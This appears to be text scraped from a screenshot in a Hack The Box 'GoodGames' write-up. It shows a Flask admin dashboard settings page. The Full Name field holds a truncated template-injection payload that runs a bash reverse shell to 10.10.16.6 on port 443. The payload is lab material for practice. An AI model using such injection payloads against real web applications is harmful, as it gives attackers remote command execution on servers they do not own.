 Flask Volt Dashboard - Up
http://internal-administration.goodgames.htb/settings
12
GTFOBins
Volt Overview
Dashboard
Transactions
Settings
Search
Current User: admin
General information
Full Name
en('bash -c "bash -i >& /dev/tcp/10.10.16.6/443 0>&1"').read() }}
Birthday
05/19/2025
Email
admin@goodgames.htb
Phone
123456
Save all
admin
admin@goodgames.htb
Connect
Send Message
© Themesberg - Coded by AppSeed
Flask Volt Dashboard